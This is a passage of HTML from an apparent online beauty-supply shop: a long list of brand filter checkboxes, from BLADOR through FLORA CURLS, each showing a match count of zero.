													<input type="checkbox" id="m-470" class="af checkbox" name="filters[m][0][]" value="470" data-url="blador">
												<span class="name">BLADOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-204 no-matches">
			<label for="m-204" class="af-checkbox-label">
													<input type="checkbox" id="m-204" class="af checkbox" name="filters[m][0][]" value="204" data-url="blessed">
												<span class="name">BLESSED</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-447 no-matches">
			<label for="m-447" class="af-checkbox-label">
													<input type="checkbox" id="m-447" class="af checkbox" name="filters[m][0][]" value="447" data-url="blistex">
												<span class="name">BLISTEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-95 no-matches">
			<label for="m-95" class="af-checkbox-label">
													<input type="checkbox" id="m-95" class="af checkbox" name="filters[m][0][]" value="95" data-url="blondme">
												<span class="name">BLONDME</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-231 no-matches">
			<label for="m-231" class="af-checkbox-label">
													<input type="checkbox" id="m-231" class="af checkbox" name="filters[m][0][]" value="231" data-url="blondme-schwarzkopf">
												<span class="name">BLONDME (SCHWARZKOPF)</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-261 no-matches">
			<label for="m-261" class="af-checkbox-label">
													<input type="checkbox" id="m-261" class="af checkbox" name="filters[m][0][]" value="261" data-url="bmt-bio-keratin">
												<span class="name">BMT BIO KERATIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-252 no-matches">
			<label for="m-252" class="af-checkbox-label">
													<input type="checkbox" id="m-252" class="af checkbox" name="filters[m][0][]" value="252" data-url="body-drench">
												<span class="name">BODY DRENCH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-448 no-matches">
			<label for="m-448" class="af-checkbox-label">
													<input type="checkbox" id="m-448" class="af checkbox" name="filters[m][0][]" value="448" data-url="bodycare">
												<span class="name">BODYCARE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-316 no-matches">
			<label for="m-316" class="af-checkbox-label">
													<input type="checkbox" id="m-316" class="af checkbox" name="filters[m][0][]" value="316" data-url="boucleme">
												<span class="name">BOUCLEME</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-449 no-matches">
			<label for="m-449" class="af-checkbox-label">
													<input type="checkbox" id="m-449" class="af checkbox" name="filters[m][0][]" value="449" data-url="bounce-curl">
												<span class="name">BOUNCE CURL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-455 no-matches">
			<label for="m-455" class="af-checkbox-label">
													<input type="checkbox" id="m-455" class="af checkbox" name="filters[m][0][]" value="455" data-url="brasil-cacau">
												<span class="name">BRASIL CACAU</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-519 no-matches">
			<label for="m-519" class="af-checkbox-label">
													<input type="checkbox" id="m-519" class="af checkbox" name="filters[m][0][]" value="519" data-url="brazil-protein">
												<span class="name">BRAZIL PROTEIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-262 no-matches">
			<label for="m-262" class="af-checkbox-label">
													<input type="checkbox" id="m-262" class="af checkbox" name="filters[m][0][]" value="262" data-url="brevis">
												<span class="name">BREVIS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-133 no-matches">
			<label for="m-133" class="af-checkbox-label">
													<input type="checkbox" id="m-133" class="af checkbox" name="filters[m][0][]" value="133" data-url="buddy">
												<span class="name">BUDDY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-456 no-matches">
			<label for="m-456" class="af-checkbox-label">
													<input type="checkbox" id="m-456" class="af checkbox" name="filters[m][0][]" value="456" data-url="bump-free">
												<span class="name">BUMP FREE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-278 no-matches">
			<label for="m-278" class="af-checkbox-label">
													<input type="checkbox" id="m-278" class="af checkbox" name="filters[m][0][]" value="278" data-url="byotea">
												<span class="name">BYOTEA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-317 no-matches">
			<label for="m-317" class="af-checkbox-label">
													<input type="checkbox" id="m-317" class="af checkbox" name="filters[m][0][]" value="317" data-url="cadiveu-essentials">
												<span class="name">CADIVEU ESSENTIALS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-450 no-matches">
			<label for="m-450" class="af-checkbox-label">
													<input type="checkbox" id="m-450" class="af checkbox" name="filters[m][0][]" value="450" data-url="camille-rose">
												<span class="name">CAMILLE ROSE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-457 no-matches">
			<label for="m-457" class="af-checkbox-label">
													<input type="checkbox" id="m-457" class="af checkbox" name="filters[m][0][]" value="457" data-url="cantu">
												<span class="name">CANTU</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-465 no-matches">
			<label for="m-465" class="af-checkbox-label">
													<input type="checkbox" id="m-465" class="af checkbox" name="filters[m][0][]" value="465" data-url="capel-lo">
												<span class="name">CAPEL LO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-297 no-matches">
			<label for="m-297" class="af-checkbox-label">
													<input type="checkbox" id="m-297" class="af checkbox" name="filters[m][0][]" value="297" data-url="capitan-cook">
												<span class="name">CAPITAN COOK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-139 no-matches">
			<label for="m-139" class="af-checkbox-label">
													<input type="checkbox" id="m-139" class="af checkbox" name="filters[m][0][]" value="139" data-url="captain-cook">
												<span class="name">CAPTAIN COOK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-479 no-matches">
			<label for="m-479" class="af-checkbox-label">
													<input type="checkbox" id="m-479" class="af checkbox" name="filters[m][0][]" value="479" data-url="celine">
												<span class="name">CELINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-79 no-matches">
			<label for="m-79" class="af-checkbox-label">
													<input type="checkbox" id="m-79" class="af checkbox" name="filters[m][0][]" value="79" data-url="cherry">
												<span class="name">CHERRY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-463 no-matches">
			<label for="m-463" class="af-checkbox-label">
													<input type="checkbox" id="m-463" class="af checkbox" name="filters[m][0][]" value="463" data-url="climaplex">
												<span class="name">CLIMAPLEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-274 no-matches">
			<label for="m-274" class="af-checkbox-label">
													<input type="checkbox" id="m-274" class="af checkbox" name="filters[m][0][]" value="274" data-url="clubman">
												<span class="name">CLUBMAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-486 no-matches">
			<label for="m-486" class="af-checkbox-label">
													<input type="checkbox" id="m-486" class="af checkbox" name="filters[m][0][]" value="486" data-url="cocco">
												<span class="name">COCCO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-143 no-matches">
			<label for="m-143" class="af-checkbox-label">
													<input type="checkbox" id="m-143" class="af checkbox" name="filters[m][0][]" value="143" data-url="coily">
												<span class="name">COILY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-172 no-matches">
			<label for="m-172" class="af-checkbox-label">
													<input type="checkbox" id="m-172" class="af checkbox" name="filters[m][0][]" value="172" data-url="colomix">
												<span class="name">COLOMIX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-89 no-matches">
			<label for="m-89" class="af-checkbox-label">
													<input type="checkbox" id="m-89" class="af checkbox" name="filters[m][0][]" value="89" data-url="color-touch">
												<span class="name">COLOR TOUCH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-502 no-matches">
			<label for="m-502" class="af-checkbox-label">
													<input type="checkbox" id="m-502" class="af checkbox" name="filters[m][0][]" value="502" data-url="color-wow">
												<span class="name">COLOR WOW</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-187 no-matches">
			<label for="m-187" class="af-checkbox-label">
													<input type="checkbox" id="m-187" class="af checkbox" name="filters[m][0][]" value="187" data-url="color10">
												<span class="name">COLOR10</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-144 no-matches">
			<label for="m-144" class="af-checkbox-label">
													<input type="checkbox" id="m-144" class="af checkbox" name="filters[m][0][]" value="144" data-url="comair">
												<span class="name">COMAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-484 no-matches">
			<label for="m-484" class="af-checkbox-label">
													<input type="checkbox" id="m-484" class="af checkbox" name="filters[m][0][]" value="484" data-url="complexidil">
												<span class="name">COMPLEXIDIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-466 no-matches">
			<label for="m-466" class="af-checkbox-label">
													<input type="checkbox" id="m-466" class="af checkbox" name="filters[m][0][]" value="466" data-url="cosmeticos-foraneos">
												<span class="name">COSMETICOS FORÁNEOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-464 no-matches">
			<label for="m-464" class="af-checkbox-label">
													<input type="checkbox" id="m-464" class="af checkbox" name="filters[m][0][]" value="464" data-url="cover-line">
												<span class="name">COVER LINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-462 no-matches">
			<label for="m-462" class="af-checkbox-label">
													<input type="checkbox" id="m-462" class="af checkbox" name="filters[m][0][]" value="462" data-url="cover-your-gray">
												<span class="name">COVER YOUR GRAY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-241 no-matches">
			<label for="m-241" class="af-checkbox-label">
													<input type="checkbox" id="m-241" class="af checkbox" name="filters[m][0][]" value="241" data-url="crazy-color">
												<span class="name">CRAZY COLOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-126 no-matches">
			<label for="m-126" class="af-checkbox-label">
													<input type="checkbox" id="m-126" class="af checkbox" name="filters[m][0][]" value="126" data-url="crazzy-color">
												<span class="name">CRAZZY COLOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-461 no-matches">
			<label for="m-461" class="af-checkbox-label">
													<input type="checkbox" id="m-461" class="af checkbox" name="filters[m][0][]" value="461" data-url="creme-of-nature">
												<span class="name">CREME OF NATURE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-460 no-matches">
			<label for="m-460" class="af-checkbox-label">
													<input type="checkbox" id="m-460" class="af checkbox" name="filters[m][0][]" value="460" data-url="curl-girl-nordic">
												<span class="name">CURL GIRL NORDIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-459 no-matches">
			<label for="m-459" class="af-checkbox-label">
													<input type="checkbox" id="m-459" class="af checkbox" name="filters[m][0][]" value="459" data-url="curls">
												<span class="name">CURLS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-458 no-matches">
			<label for="m-458" class="af-checkbox-label">
													<input type="checkbox" id="m-458" class="af checkbox" name="filters[m][0][]" value="458" data-url="curly-kids">
												<span class="name">CURLY KIDS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-443 no-matches">
			<label for="m-443" class="af-checkbox-label">
													<input type="checkbox" id="m-443" class="af checkbox" name="filters[m][0][]" value="443" data-url="curly-love">
												<span class="name">CURLY LOVE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-454 no-matches">
			<label for="m-454" class="af-checkbox-label">
													<input type="checkbox" id="m-454" class="af checkbox" name="filters[m][0][]" value="454" data-url="dark-lovely">
												<span class="name">DARK &amp; LOVELY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-453 no-matches">
			<label for="m-453" class="af-checkbox-label">
													<input type="checkbox" id="m-453" class="af checkbox" name="filters[m][0][]" value="453" data-url="dax">
												<span class="name">DAX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-504 no-matches">
			<label for="m-504" class="af-checkbox-label">
													<input type="checkbox" id="m-504" class="af checkbox" name="filters[m][0][]" value="504" data-url="dduueett">
												<span class="name">DDUUEETT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-244 no-matches">
			<label for="m-244" class="af-checkbox-label">
													<input type="checkbox" id="m-244" class="af checkbox" name="filters[m][0][]" value="244" data-url="de-noyles">
												<span class="name">DE NOYLE´S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-160 no-matches">
			<label for="m-160" class="af-checkbox-label">
													<input type="checkbox" id="m-160" class="af checkbox" name="filters[m][0][]" value="160" data-url="deep-browns">
												<span class="name">DEEP BROWNS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-45 no-matches">
			<label for="m-45" class="af-checkbox-label">
													<input type="checkbox" id="m-45" class="af checkbox" name="filters[m][0][]" value="45" data-url="denman">
												<span class="name">DENMAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-31 no-matches">
			<label for="m-31" class="af-checkbox-label">
													<input type="checkbox" id="m-31" class="af checkbox" name="filters[m][0][]" value="31" data-url="denoyles">
												<span class="name">DENOYLES</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-452 no-matches">
			<label for="m-452" class="af-checkbox-label">
													<input type="checkbox" id="m-452" class="af checkbox" name="filters[m][0][]" value="452" data-url="depil-ok">
												<span class="name">DEPIL-OK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-451 no-matches">
			<label for="m-451" class="af-checkbox-label">
													<input type="checkbox" id="m-451" class="af checkbox" name="filters[m][0][]" value="451" data-url="depilflax">
												<span class="name">DEPILFLAX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-508 no-matches">
			<label for="m-508" class="af-checkbox-label">
													<input type="checkbox" id="m-508" class="af checkbox" name="filters[m][0][]" value="508" data-url="depilsoft">
												<span class="name">DEPILSOFT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-123 no-matches">
			<label for="m-123" class="af-checkbox-label">
													<input type="checkbox" id="m-123" class="af checkbox" name="filters[m][0][]" value="123" data-url="derby">
												<span class="name">DERBY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-494 no-matches">
			<label for="m-494" class="af-checkbox-label">
													<input type="checkbox" id="m-494" class="af checkbox" name="filters[m][0][]" value="494" data-url="derby-premium">
												<span class="name">DERBY PREMIUM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-442 no-matches">
			<label for="m-442" class="af-checkbox-label">
													<input type="checkbox" id="m-442" class="af checkbox" name="filters[m][0][]" value="442" data-url="desing-look">
												<span class="name">DESING LOOK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-441 no-matches">
			<label for="m-441" class="af-checkbox-label">
													<input type="checkbox" id="m-441" class="af checkbox" name="filters[m][0][]" value="441" data-url="deva-curl">
												<span class="name">DEVA CURL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-487 no-matches">
			<label for="m-487" class="af-checkbox-label">
													<input type="checkbox" id="m-487" class="af checkbox" name="filters[m][0][]" value="487" data-url="devourer">
												<span class="name">DEVOURER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-82 no-matches">
			<label for="m-82" class="af-checkbox-label">
													<input type="checkbox" id="m-82" class="af checkbox" name="filters[m][0][]" value="82" data-url="dia-light">
												<span class="name">DIA LIGHT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-91 no-matches">
			<label for="m-91" class="af-checkbox-label">
													<input type="checkbox" id="m-91" class="af checkbox" name="filters[m][0][]" value="91" data-url="dia-richesse">
												<span class="name">DIA RICHESSE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-208 no-matches">
			<label for="m-208" class="af-checkbox-label">
													<input type="checkbox" id="m-208" class="af checkbox" name="filters[m][0][]" value="208" data-url="diapason">
												<span class="name">DIAPASON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-99 no-matches">
			<label for="m-99" class="af-checkbox-label">
													<input type="checkbox" id="m-99" class="af checkbox" name="filters[m][0][]" value="99" data-url="dickson">
												<span class="name">DICKSON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-378 no-matches">
			<label for="m-378" class="af-checkbox-label">
													<input type="checkbox" id="m-378" class="af checkbox" name="filters[m][0][]" value="378" data-url="dippity-do">
												<span class="name">DIPPITY DO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-97 no-matches">
			<label for="m-97" class="af-checkbox-label">
													<input type="checkbox" id="m-97" class="af checkbox" name="filters[m][0][]" value="97" data-url="directions">
												<span class="name">DIRECTIONS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-515 no-matches">
			<label for="m-515" class="af-checkbox-label">
													<input type="checkbox" id="m-515" class="af checkbox" name="filters[m][0][]" value="515" data-url="disicide">
												<span class="name">DISICIDE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-25 no-matches">
			<label for="m-25" class="af-checkbox-label">
													<input type="checkbox" id="m-25" class="af checkbox" name="filters[m][0][]" value="25" data-url="disna">
												<span class="name">DISNA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-299 no-matches">
			<label for="m-299" class="af-checkbox-label">
													<input type="checkbox" id="m-299" class="af checkbox" name="filters[m][0][]" value="299" data-url="disprof">
												<span class="name">DISPROF</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-439 no-matches">
			<label for="m-439" class="af-checkbox-label">
													<input type="checkbox" id="m-439" class="af checkbox" name="filters[m][0][]" value="439" data-url="diva">
												<span class="name">DIVA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-492 no-matches">
			<label for="m-492" class="af-checkbox-label">
													<input type="checkbox" id="m-492" class="af checkbox" name="filters[m][0][]" value="492" data-url="divina">
												<span class="name">DIVINA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-186 no-matches">
			<label for="m-186" class="af-checkbox-label">
													<input type="checkbox" id="m-186" class="af checkbox" name="filters[m][0][]" value="186" data-url="doctor-barber">
												<span class="name">DOCTOR BARBER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-507 no-matches">
			<label for="m-507" class="af-checkbox-label">
													<input type="checkbox" id="m-507" class="af checkbox" name="filters[m][0][]" value="507" data-url="dominican">
												<span class="name">DOMINICAN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-321 no-matches">
			<label for="m-321" class="af-checkbox-label">
													<input type="checkbox" id="m-321" class="af checkbox" name="filters[m][0][]" value="321" data-url="dona-flora">
												<span class="name">DONA FLORA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-438 no-matches">
			<label for="m-438" class="af-checkbox-label">
													<input type="checkbox" id="m-438" class="af checkbox" name="filters[m][0][]" value="438" data-url="dona-patria">
												<span class="name">DOÑA PATRIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-27 no-matches">
			<label for="m-27" class="af-checkbox-label">
													<input type="checkbox" id="m-27" class="af checkbox" name="filters[m][0][]" value="27" data-url="dorleac">
												<span class="name">DORLEAC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-182 no-matches">
			<label for="m-182" class="af-checkbox-label">
													<input type="checkbox" id="m-182" class="af checkbox" name="filters[m][0][]" value="182" data-url="dr-jackson">
												<span class="name">DR JACKSON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-189 no-matches">
			<label for="m-189" class="af-checkbox-label">
													<input type="checkbox" id="m-189" class="af checkbox" name="filters[m][0][]" value="189" data-url="driza">
												<span class="name">DRIZA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-310 no-matches">
			<label for="m-310" class="af-checkbox-label">
													<input type="checkbox" id="m-310" class="af checkbox" name="filters[m][0][]" value="310" data-url="dryer">
												<span class="name">DRYER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-437 no-matches">
			<label for="m-437" class="af-checkbox-label">
													<input type="checkbox" id="m-437" class="af checkbox" name="filters[m][0][]" value="437" data-url="duribland">
												<span class="name">DURIBLAND</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-218 no-matches">
			<label for="m-218" class="af-checkbox-label">
													<input type="checkbox" id="m-218" class="af checkbox" name="filters[m][0][]" value="218" data-url="218-dorleac">
												<span class="name">D´ORLEAC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-268 no-matches">
			<label for="m-268" class="af-checkbox-label">
													<input type="checkbox" id="m-268" class="af checkbox" name="filters[m][0][]" value="268" data-url="easyband">
												<span class="name">EASYBAND</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-430 no-matches">
			<label for="m-430" class="af-checkbox-label">
													<input type="checkbox" id="m-430" class="af checkbox" name="filters[m][0][]" value="430" data-url="echosline">
												<span class="name">ECHOSLINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-436 no-matches">
			<label for="m-436" class="af-checkbox-label">
													<input type="checkbox" id="m-436" class="af checkbox" name="filters[m][0][]" value="436" data-url="eco-styler">
												<span class="name">ECO STYLER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-526 no-matches">
			<label for="m-526" class="af-checkbox-label">
													<input type="checkbox" id="m-526" class="af checkbox" name="filters[m][0][]" value="526" data-url="ecolchi">
												<span class="name">ECOLCHI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-435 no-matches">
			<label for="m-435" class="af-checkbox-label">
													<input type="checkbox" id="m-435" class="af checkbox" name="filters[m][0][]" value="435" data-url="eiser">
												<span class="name">EISER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-434 no-matches">
			<label for="m-434" class="af-checkbox-label">
													<input type="checkbox" id="m-434" class="af checkbox" name="filters[m][0][]" value="434" data-url="elegance">
												<span class="name">ELEGANCE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-433 no-matches">
			<label for="m-433" class="af-checkbox-label">
													<input type="checkbox" id="m-433" class="af checkbox" name="filters[m][0][]" value="433" data-url="elgon">
												<span class="name">ELGON</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-320 no-matches">
			<label for="m-320" class="af-checkbox-label">
													<input type="checkbox" id="m-320" class="af checkbox" name="filters[m][0][]" value="320" data-url="elios">
												<span class="name">ELIOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-296 no-matches">
			<label for="m-296" class="af-checkbox-label">
													<input type="checkbox" id="m-296" class="af checkbox" name="filters[m][0][]" value="296" data-url="elixir">
												<span class="name">ELIXIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-162 no-matches">
			<label for="m-162" class="af-checkbox-label">
													<input type="checkbox" id="m-162" class="af checkbox" name="filters[m][0][]" value="162" data-url="eos">
												<span class="name">EOS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-432 no-matches">
			<label for="m-432" class="af-checkbox-label">
													<input type="checkbox" id="m-432" class="af checkbox" name="filters[m][0][]" value="432" data-url="eprouvage">
												<span class="name">EPROUVAGE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-431 no-matches">
			<label for="m-431" class="af-checkbox-label">
													<input type="checkbox" id="m-431" class="af checkbox" name="filters[m][0][]" value="431" data-url="erayba">
												<span class="name">ERAYBA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-474 no-matches">
			<label for="m-474" class="af-checkbox-label">
													<input type="checkbox" id="m-474" class="af checkbox" name="filters[m][0][]" value="474" data-url="ermila">
												<span class="name">ERMILA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-444 no-matches">
			<label for="m-444" class="af-checkbox-label">
													<input type="checkbox" id="m-444" class="af checkbox" name="filters[m][0][]" value="444" data-url="essense">
												<span class="name">ESSENSE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-87 no-matches">
			<label for="m-87" class="af-checkbox-label">
													<input type="checkbox" id="m-87" class="af checkbox" name="filters[m][0][]" value="87" data-url="essensity">
												<span class="name">ESSENSITY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-428 no-matches">
			<label for="m-428" class="af-checkbox-label">
													<input type="checkbox" id="m-428" class="af checkbox" name="filters[m][0][]" value="428" data-url="essentiel">
												<span class="name">ESSENTIEL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-481 no-matches">
			<label for="m-481" class="af-checkbox-label">
													<input type="checkbox" id="m-481" class="af checkbox" name="filters[m][0][]" value="481" data-url="essie">
												<span class="name">ESSIE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-237 no-matches">
			<label for="m-237" class="af-checkbox-label">
													<input type="checkbox" id="m-237" class="af checkbox" name="filters[m][0][]" value="237" data-url="eterna">
												<span class="name">ETERNA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-429 no-matches">
			<label for="m-429" class="af-checkbox-label">
													<input type="checkbox" id="m-429" class="af checkbox" name="filters[m][0][]" value="429" data-url="eugene-perma">
												<span class="name">EUGENE PERMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-8 no-matches">
			<label for="m-8" class="af-checkbox-label">
													<input type="checkbox" id="m-8" class="af checkbox" name="filters[m][0][]" value="8" data-url="eurostil">
												<span class="name">EUROSTIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-427 no-matches">
			<label for="m-427" class="af-checkbox-label">
													<input type="checkbox" id="m-427" class="af checkbox" name="filters[m][0][]" value="427" data-url="eva">
												<span class="name">EVA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-152 no-matches">
			<label for="m-152" class="af-checkbox-label">
													<input type="checkbox" id="m-152" class="af checkbox" name="filters[m][0][]" value="152" data-url="exclusive">
												<span class="name">EXCLUSIVE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-104 no-matches">
			<label for="m-104" class="af-checkbox-label">
													<input type="checkbox" id="m-104" class="af checkbox" name="filters[m][0][]" value="104" data-url="exi">
												<span class="name">EXI</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-230 no-matches">
			<label for="m-230" class="af-checkbox-label">
													<input type="checkbox" id="m-230" class="af checkbox" name="filters[m][0][]" value="230" data-url="exitenn">
												<span class="name">EXITENN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-26 no-matches">
			<label for="m-26" class="af-checkbox-label">
													<input type="checkbox" id="m-26" class="af checkbox" name="filters[m][0][]" value="26" data-url="fama">
												<span class="name">FAMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-180 no-matches">
			<label for="m-180" class="af-checkbox-label">
													<input type="checkbox" id="m-180" class="af checkbox" name="filters[m][0][]" value="180" data-url="fanola">
												<span class="name">FANOLA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-475 no-matches">
			<label for="m-475" class="af-checkbox-label">
													<input type="checkbox" id="m-475" class="af checkbox" name="filters[m][0][]" value="475" data-url="farmavita">
												<span class="name">FARMAVITA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-173 no-matches">
			<label for="m-173" class="af-checkbox-label">
													<input type="checkbox" id="m-173" class="af checkbox" name="filters[m][0][]" value="173" data-url="feather">
												<span class="name">FEATHER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-215 no-matches">
			<label for="m-215" class="af-checkbox-label">
													<input type="checkbox" id="m-215" class="af checkbox" name="filters[m][0][]" value="215" data-url="feather-styling-blade">
												<span class="name">FEATHER STYLING BLADE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-78 no-matches">
			<label for="m-78" class="af-checkbox-label">
													<input type="checkbox" id="m-78" class="af checkbox" name="filters[m][0][]" value="78" data-url="ferma">
												<span class="name">FERMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-129 no-matches">
			<label for="m-129" class="af-checkbox-label">
													<input type="checkbox" id="m-129" class="af checkbox" name="filters[m][0][]" value="129" data-url="ferrara">
												<span class="name">FERRARA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-167 no-matches">
			<label for="m-167" class="af-checkbox-label">
													<input type="checkbox" id="m-167" class="af checkbox" name="filters[m][0][]" value="167" data-url="fhi-heat">
												<span class="name">FHI HEAT</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-255 no-matches">
			<label for="m-255" class="af-checkbox-label">
													<input type="checkbox" id="m-255" class="af checkbox" name="filters[m][0][]" value="255" data-url="fhi-heat-platform">
												<span class="name">FHI HEAT PLATFORM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-370 no-matches">
			<label for="m-370" class="af-checkbox-label">
													<input type="checkbox" id="m-370" class="af checkbox" name="filters[m][0][]" value="370" data-url="filarmonica">
												<span class="name">FILARMONICA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-106 no-matches">
			<label for="m-106" class="af-checkbox-label">
													<input type="checkbox" id="m-106" class="af checkbox" name="filters[m][0][]" value="106" data-url="flash-pestanas">
												<span class="name">FLASH PESTAÑAS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-266 no-matches">
			<label for="m-266" class="af-checkbox-label">
													<input type="checkbox" id="m-266" class="af checkbox" name="filters[m][0][]" value="266" data-url="flex">
												<span class="name">FLEX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-426 no-matches">
			<label for="m-426" class="af-checkbox-label">
													<input type="checkbox" id="m-426" class="af checkbox" name="filters[m][0][]" value="426" data-url="floid">
												<span class="name">FLOÏD</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-48 no-matches">
			<label for="m-48" class="af-checkbox-label">
													<input type="checkbox" id="m-48" class="af checkbox" name="filters[m][0][]" value="48" data-url="floppy">
												<span class="name">FLOPPY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-288 no-matches">
			<label for="m-288" class="af-checkbox-label">
													<input type="checkbox" id="m-288" class="af checkbox" name="filters[m][0][]" value="288" data-url="flora-curls">
												<span class="name">FLORA CURLS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-332 no-matches">
